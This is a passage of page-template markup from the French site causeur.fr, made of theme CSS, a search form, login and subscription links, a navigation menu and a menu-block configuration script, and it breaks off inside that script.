.entry-title{margin:0 0 2px 0;font-size:13px!important;line-height:1.4!important}.tdi_49 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_49 .td-post-category:not(.td-post-extra-category){display:none}.tdi_49 .td-read-more{display:none}.tdi_49 .td-author-date{display:inline}.tdi_49 .td-post-author-name{display:none}.tdi_49 .td-icon-star,.tdi_49 .td-icon-star-empty,.tdi_49 .td-icon-star-half{font-size:15px}.tdi_49 .td-module-comments{display:none}.tdi_49 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_49 .td_module_wrap:hover .td-module-title a,.tdi_49 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_49 .td-post-category{text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_49 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_49 .td-module-container:before{bottom:-10px}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-head-search-btn i{font-size:18px}.tdi_49 .tdb-head-search-btn svg{width:18px}.tdi_49 .tdb-head-search-btn i{width:46.8px;height:46.8px;line-height:46.8px}.tdi_49 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_49 .tdb-search-form{padding:20px 20px 20px}.tdi_49 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_49 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_49 .td-module-container:before{bottom:-10px}}@media (max-width:767px){.tdi_49 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_49 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_49 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.causeur.fr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Rechercher</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_51  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51 .vc_column-inner>.wpb_wrapper,.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_51{width:50%!important}.tdi_51{justify-content:flex-end!important;text-align:right!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_52 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52" >
<style>.tdi_52{margin-top:30px!important}</style>
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div id="login_header"><a href="https://boutique.causeur.fr/" id="shop" target="_blank"><span>Boutique</span></a><a href="https://connexion.causeur.fr/?redirect_uri=https://www.causeur.fr/callback&uri_referer=https://www.causeur.fr/la-quatrieme-guerre-mondiale-a-commence-1817&error_uri=https://connexion.causeur.fr/&referer=KpFwZs0vqY" id="login"><span>Se connecter</span></a><a href="https://boutique.causeur.fr/common/profil/init" id="login2" target="_blank"><span>Mon compte</span></a><a href="https://www.causeur.fr/callback/logout.php" id="logout" ><span>Déconnexion</span></a><a href="https://mozzoportal.publishingcenter.net/causeurfr/" id="read" target="_blank"><span>Lire le magazine</span></a><a href="https://boutique.causeur.fr/" id="subscribe" target="_blank"><span>Je m'abonne</span></a></div>
</div></div></div></div></div></div><div class="vc_row_inner tdi_54  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_54{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_54,.tdi_54 .tdc-inner-columns{display:block}.tdi_54 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_56{width:77%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_57{display:inline-block}.tdi_57 .tdb-menu>li .tdb-menu-sep,.tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_57 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important}.tdi_57 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_57 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_57 .tdb-menu .tdb-normal-menu ul,.tdi_57 .td-pulldown-filter-list,.tdi_57 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_57 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 12px}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_57 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{color:#dd3333}.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#dd3333}.tdi_57 .tdb-menu>li>a:after,.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#dd3333;bottom:0px}</style>
<style></style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-header-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-196512"><a href="https://www.causeur.fr/"><div class="tdb-menu-item-text">Accueil</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-148879"><a href="https://www.causeur.fr/politique"><div class="tdb-menu-item-text">Politique</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_60 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_60 .block-mega-child-cats{padding:16px 0;text-align:right}.tdi_60 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_60 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_60 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_60:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_60:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_60.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_60.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_60 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_60 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_60 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_60 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_60 .entry-thumb{background-position:center 15%}.tdi_60 .td-image-container{display:block;order:0}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:auto}.tdi_60 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_60 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_60 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_60 .td-module-meta-info{border-color:#eaeaea}.tdi_60 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .entry-review-stars{display:inline-block}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_60 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .block-mega-child-cats{width:160px}.tdi_60 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_60 .td-module-container:before{bottom:-13px}.tdi_60 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-mega-modules-wrap{padding:14px}.tdi_60 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_60 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_60 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_60 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_60 .td-module-container:before{bottom:-13px}.tdi_60 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_60 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_60 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_60 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_60 = new tdBlock();
block_tdi_60.id = "tdi_60";
block_tdi_60.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 